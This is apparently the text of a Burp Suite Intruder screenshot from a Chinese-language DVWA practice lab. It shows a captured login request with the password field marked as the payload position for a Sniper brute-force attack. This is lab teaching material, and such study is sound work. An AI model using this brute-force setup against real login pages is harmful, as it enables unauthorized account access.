 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /DVWA-master/vulnerabilities/brute/?username=admin&password=§1§&Login=Login HTTP/1.1
Host: 172.18.9.91
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.18.9.91/DVWA-master/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=mj3g2nsnnbopv0g5nv25qjtcu5
Connection: close
将其设置为爆破点
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear